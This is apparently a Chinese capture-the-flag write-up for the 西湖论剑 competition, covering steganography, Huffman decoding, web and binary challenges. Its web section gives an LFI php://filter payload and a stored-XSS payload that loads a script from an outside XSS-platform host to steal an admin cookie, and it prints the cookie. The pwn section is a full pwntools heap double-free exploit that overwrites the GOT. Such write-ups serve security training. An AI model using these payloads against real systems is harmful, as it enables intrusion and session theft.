
西湖论剑WP
先水几句,这次的题确实难啊,动用洪荒之力了,第一名的神仙也没有全部做完。
官方说这次的题目有两道没被做出来,我猜应该是PWN和RE吧

本来我们是45名的,最后5分钟那帮人啊,硬生生给我们挤出前50,我都想砸电脑了,
后来官方又说前65名成功获得参赛资格,我去!又活了,但是无奈前50只刷掉几个队伍,
还是很遗憾没有进线下赛,本菜鸡尽力了,唉,下面进入正题

一、奇怪的TTL字段
TTL了解一下:TTL是 Time To Live的缩写,该字段指定IP包被路由器丢弃之前允许通过的最大网段数量。TTL是IPv4包头的一个8 bit字段。TTL的作用是限制IP数据包在计算机网络中的存在的时间。TTL的最大值是255,TTL的一个推荐值是64。
打开文本,发现TTL值一直是在127、191、63、255这四个值中选,

Hint:提取TTL值
将这四个值转换为二进制之后,发现后六位都是1

转换为八位二进制,提取前两位,然后转hex发现有了jpeg的头,于是将hex值写入文件


提取出来的img是一个残缺的二维码
放到stegosolver 看图层,


画图拼接



根据字面意思得知flag是自动密钥密码
在线破解:https://www.wishingstarmoye.com/ctf/autokey
二、哈夫曼之谜

这题我是手工构建哈夫曼树解出的编码,

不会写哈夫曼算法的程序,后来在网上找的

#include <stdio.h>
#include <stdlib.h>
#include <string.h>

typedef int ELEMTYPE;

// 哈夫曼树结点结构体
typedef struct HuffmanTree
{
    ELEMTYPE weight;
    ELEMTYPE id;        // id用来主要用以区分权值相同的结点,这里代表了下标
    struct HuffmanTree* lchild;
    struct HuffmanTree* rchild;
}HuffmanNode;

// 构建哈夫曼树
HuffmanNode* createHuffmanTree(int* a, int n)
{
    int i, j;
    HuffmanNode **temp, *hufmTree;
    temp = malloc(n*sizeof(HuffmanNode));
    for (i = 0; i<n; ++i)     // 将数组a中的权值赋给结点中的weight
    {
        temp[i] = (HuffmanNode*)malloc(sizeof(HuffmanNode));
        temp[i]->weight = a[i];
        temp[i]->id = i;
        temp[i]->lchild = temp[i]->rchild = NULL;
    }

    for (i = 0; i<n - 1; ++i)       // 构建哈夫曼树需要n-1合并
    {
        int small1 = -1, small2;      // small1、small2分别作为最小和次小权值的下标
        for (j = 0; j<n; ++j)         // 先将最小的两个下标赋给small1、small2(注意:对应权值未必最小)
        {
            if (temp[j] != NULL && small1 == -1)
            {
                small1 = j;
                continue;
            }
            else if (temp[j] != NULL)
            {
                small2 = j;
                break;
            }
        }

        for (j = small2; j<n; ++j)    // 比较权值,挪动small1和small2使之分别成为最小和次小权值的下标
        {
            if (temp[j] != NULL)
            {
                if (temp[j]->weight < temp[small1]->weight)
                {
                    small2 = small1;
                    small1 = j;
                }
                else if (temp[j]->weight < temp[small2]->weight)
                {
                    small2 = j;
                }
            }
        }
        hufmTree = (HuffmanNode*)malloc(sizeof(HuffmanNode));
        hufmTree->weight = temp[small1]->weight + temp[small2]->weight;
        hufmTree->lchild = temp[small1];
        hufmTree->rchild = temp[small2];

        temp[small1] = hufmTree;
        temp[small2] = NULL;
    }
    free(temp);
    return hufmTree;
}

// 以广义表的形式打印哈夫曼树
void PrintHuffmanTree(HuffmanNode* hufmTree)
{
    if (hufmTree)
    {
        printf("%d", hufmTree->weight);
        if (hufmTree->lchild != NULL || hufmTree->rchild != NULL)
        {
            printf("(");
            PrintHuffmanTree(hufmTree->lchild);
            printf(",");
            PrintHuffmanTree(hufmTree->rchild);
            printf(")");
        }
    }
}

// 递归进行哈夫曼编码
void HuffmanCode(HuffmanNode* hufmTree, int depth)      // depth是哈夫曼树的深度
{
    static int code[100];
    if (hufmTree)
    {
        if (hufmTree->lchild == NULL && hufmTree->rchild == NULL)
        {
            printf("id为%d权值为%d的叶子结点的哈夫曼编码为 ", hufmTree->id, hufmTree->weight);
            int i;
            for (i = 0; i<depth; ++i)
            {
                printf("%d", code[i]);
            }
            printf("\n");
        }
        else
        {
            code[depth] = 0;
            HuffmanCode(hufmTree->lchild, depth + 1);
            code[depth] = 1;
            HuffmanCode(hufmTree->rchild, depth + 1);
        }
    }
}

// 哈夫曼解码
void HuffmanDecode(char ch[], HuffmanNode* hufmTree, char string[])     // ch是要解码的01串,string是结点对应的字符
{
    int i;
    int num[500];
    HuffmanNode* tempTree = NULL;
    for (i = 0; i<strlen(ch); ++i)
    {
        if (ch[i] == '0')
            num[i] = 0;
        else
            num[i] = 1;
    }
    if (hufmTree)
    {
        i = 0;      // 计数已解码01串的长度
        while (i<strlen(ch))
        {
            tempTree = hufmTree;
            while (tempTree->lchild != NULL && tempTree->rchild != NULL)
            {
                if (num[i] == 0)
                {
                    tempTree = tempTree->lchild;
                }
                else
                {
                    tempTree = tempTree->rchild;
                }
                ++i;
            }
            printf("%c", string[tempTree->id]);     // 输出解码后对应结点的字符
        }
    }
}

int main()
{
    int i, n;
    printf("请输入叶子结点的个数:\n");
    while (1)
    {
        scanf("%d", &n);
        if (n>1)
            break;
        else
            printf("输入错误,请重新输入n值!");
    }

    int* arr;
    arr = (int*)malloc(n*sizeof(ELEMTYPE));
    printf("请输入%d个叶子结点的权值:\n", n);
    for (i = 0; i<n; ++i)
    {
        scanf("%d", &arr[i]);
    }

    char ch[500], string[500];
    printf("请连续输入这%d个叶子结点各自所代表的字符:\n", n);
    fflush(stdin);      // 强行清除缓存中的数据,也就是上面输入权值结束时的回车符
    gets(string);

    HuffmanNode* hufmTree = NULL;
    hufmTree = createHuffmanTree(arr, n);

    printf("此哈夫曼树的广义表形式为:\n");
    PrintHuffmanTree(hufmTree);
    printf("\n各叶子结点的哈夫曼编码为:\n");
    HuffmanCode(hufmTree, 0);

    printf("要解码吗?请输入编码:\n");
    gets(ch);
    printf("解码结果为:\n");
    HuffmanDecode(ch, hufmTree, string);
    printf("\n");

    free(arr);
    free(hufmTree);

    return 0;
}

编译后,上面是哈夫曼编码,下面是结点对应的权重值
上面的c程序是在网上找的,跑出字母对应的编码
a:4 000
g:1 00100
l:1 00101
{:1 00110
}:1 00111
d:9 01
5:9 10
f:5 110
0:7 111
f}alg55fd5f50f0ddd0d00adafdd5505d50a5{
fla}g55fd5f50f0ddd0d00adafdd5505d50a5{
flag}55fd5f50f0ddd0d00adafdd5505d50a5{
flag{55fd5f50f0ddd0d00adafdd5505d50a5}
因为很多节点的权值相同,所以出来的格式有问题,不断转换相同权值的节点就可以得到flag格式:
flag{55fd5f50f0ddd0d00adafdd5505d50a5}
小伙伴们为什么会提交失败呢,因为你们只注意到有四个权值是1的节点,没发现5和d的权值都是9,
将上面的字符串5和d互相转换就行啦
三、猜猜flag是什么


1.进入页面,提示要先拿到兑换码
2.扫描
git clone https://github.com/lijiejie/ds_store_exp.git
python ds_store_exp.py http://61.164.47.198:10002/.DS_Store
[+] http://61.164.47.198:10002/yingyingying/.DS_Store
[+] http://61.164.47.198:10002/index.php/.DS_Store
[+] http://61.164.47.198:10002/e10adc3949ba59abbe56e057f20f883e
[+] http://61.164.47.198:10002/flag
[+] http://61.164.47.198:10002/yingyingying/index.html
,发现根目录下有.DS_Store泄露:http://61.164.47.198:10002/.DS_Store,
也可以XSS弹出hint,payload:http://61.164.47.198:10002/?name=%253Cscript%253Ealert%25281%2529%253C/script%253E

访问http://ctf1.linkedbyx.com:10442/e10adc3949ba59abbe56e057f20f883e/后,然后发现页面确实啥也没有,尝试图片是否隐写了信息后无果

会不会是是个.git泄露,githack,找到压缩包BackupForMySite.zip,

发现有密码,利用明文攻击,(有时候解不出是因为压缩软件的算法不同,这里我用bandzip,也可以通过Linux的zip命令打包
zip -r xxx.zip ./*
解压zip文件到当前目录
unzip filename.zip
)
得到内容:


php_mt_seed提交随机数:$ time ./php_mt_seed 你的随机数得到数字,然后访问/flag/得到的数字.txt之后拿到flag


这是作者给的readme
四、babyt3
从网页看出应该是文件包含漏洞include[file],
扫描:

得到一个dir.php
访问:
http://ctf2.linkedbyx.com:10740/?file=php://filter/read=convert.base64-encode/resource=dir.php
得到一个base64:
PD9waHAKJGEgPSBAJF9HRVRbJ2RpciddOwppZighJGEpewokYSA9ICcvdG1wJzsKfQp2Y XJfZHVtcChzY2FuZGlyKCRhKSk7Cg==
解密得:
<?php
$a = @$_GET['dir'];
if(!$a){
$a = '/tmp';
}
var_dump(scandir($a));
构造payload:
http://ctf2.linkedbyx.com:10740/?file=../../../ffffflag_1s_Her4
得到base加密的flag,解密提交
五、Breakout
进去看到留言板,联想到XSS攻击

留言板触发XSS
<img src=x onerror=eval(atob('cz1jcmVhdGVFbGVtZW50KCdzY3JpcHQnKTtib2R5LmFwcGVuZENoaWxkKHMpO3Muc3JjPSdodHRwczovL3hzc3B0LmNvbS9iUTUwS1Y/JytNYXRoLnJhbmRvbSgp'))>
写脚本过验证码,nc远程服务器,打到管理员cookie:
PHPSESSID=rctb5bdpjja3t48ekjjtu8knu3;%20token=ISMvKXpXpadDiUoOSoAfww==;%20admin=admin_!@@!_admin_admin_hhhhh HTTP/1.1

服务器端Getshell,最后反弹shell成功后,flag在根目录下
六、最短路径题
BFS算法,手算的话,一共92个元素,一个一个找最后拼到一起也能做出来
七、story
有点像网鼎杯改编的题目;
1,
单看保护还好
2,应该是double free/Unlink漏洞:需要建立至少三个堆,通过修改第二个chunk的内容在第二个chunk中伪造了一个空闲chunk开始为伪造chunk的内容。如过此时想要free chunk3那么要进入unlink则需要使unlink函数认为伪chunk是空闲的并绕过检查。所以首先通过溢出将第三个chunk的prev_size字段修改为0x30并将size字段的P字段修改为0即0x90那么此时就可以绕过。
3,然后用修改data,获取权限;
4,最后上脚本。
#!/usr/bin/env python

# coding=utf-8

from pwn import *

debug = 0

local = 0

context.terminal=["tmux","splitw","-h"]

if local:

    a=process("./noinfoleak")

    libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")

else:

    a=remote("ctf1.linkedbyx.com","10346")

    libc=ELF("./libc.so.6")

if debug:

    gdb.attach(a,'''

   b *0x4009DC

               ''')

                 # b *0x400A1E

elf=ELF("./noinfoleak")


def menu(index):

    a.recvuntil(">")

    a.sendline(str(index))

def create(size,content):

    menu(1)

    a.recvuntil(">")

    a.sendline(str(size))

    a.recvuntil(">")

    a.send(content)

def delete(index):

    menu(2)

    a.recvuntil(">")

    a.sendline(str(index))

def edit(index,content):

    menu(3)

    a.recvuntil(">")

    a.sendline(str(index))

    a.recvuntil(">")

    a.send(content)

#double free

#size addr = 0x601002


a.recv()

a.sendline("5")#puts 延迟绑定


create(0x50,"aaa")#index 0

create(0x40,"aa")#index 1

create(0x40,"asaa")#index 2

delete(1)

delete(2)

delete(1)

create(0x40,p64(0x6010A0))#index 3

create(0x40,"a")#index 4

create(0x40,"a")#index 5

read_got=0x000000000601048

payload=read_got

create(0x40,p64(payload))#index 6   ,0x6010b0:       0x0000000000601058      0x0000000000000040

                                       # index 1 , ptr = malloc got


create(0x50,"aaaaaaaa")#index 7

create(0x50,"bbbbbbbb")#index 8

delete(7)

delete(8)

delete(7)

fake_chunk_addr=0x601002-0x8

create(0x50,p64(fake_chunk_addr))#index 9

create(0x50,"aaa")#index 10

create(0x50,"aaa")#index 11


puts_plt=elf.plt["puts"]

#00 00 00 00 00

#0x601002-0x8+0x10

payload='\x00'*14+p64(puts_plt)

create(0x50,payload)  #index 12

delete(1)

#double free ,修改data段。


read_addr=u64(a.recvuntil("\n",drop=True).ljust(8,"\x00"))

success("read address ==> 0x%x"%read_addr)

libc_base=read_addr -libc.symbols["read"]

one_gadget=libc_base+0xf1147

edit(1,p64(one_gadget))

a.recv()

a.sendline("30")

a.interactive()
8、easycpp

静态分析后,发现要输入16个数。放入IDA,输入1-16测试关键跳转
定位到rsi和rdi,发现rsi是斐波那契数列

再看rdi,找到与输入的字符串的规律

脚本跑flag(11不变,后面的值递归加上11,逆置,与斐波那契数列对比)
9、Testre
扔到IDA,看字符串,好像是base64

但是2345678ABCD。。。长度是58,考虑一下base58
字符串比较结合动态调试
得到一个base58,
解密

什么都没有了,还看,快去点关注

 浙公网安备 33010602011771号